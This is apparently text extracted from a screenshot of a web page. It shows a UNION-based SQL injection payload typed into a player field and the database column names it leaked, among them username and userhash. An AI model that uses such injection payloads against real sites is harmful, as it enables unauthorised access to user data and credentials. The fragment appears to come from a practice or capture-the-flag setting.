 Welcome madlies
Other Players In 'union select
column_name from
information_schema.columns
where table_schema='registration'
and table_name='registration'-- -
• username
• userhash
• country
• regtime